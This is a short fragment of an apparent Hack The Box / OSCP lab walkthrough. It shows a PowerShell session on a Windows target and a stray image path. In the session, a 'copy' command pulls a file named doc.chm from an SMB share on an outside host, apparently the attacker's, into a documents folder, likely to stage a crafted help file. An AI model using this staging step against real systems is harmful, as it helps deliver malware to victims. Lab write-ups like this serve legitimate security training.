 zerox30@zeroX30: ~/HTB/OSCP/Wi
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs> copy \\10.10.14.45\zero\doc.chm
copy \\10.10.14.45\zero\doc.chm
PS C:\Docs> dir
dir
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/25/2025 5:15 PM 13466 doc.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs>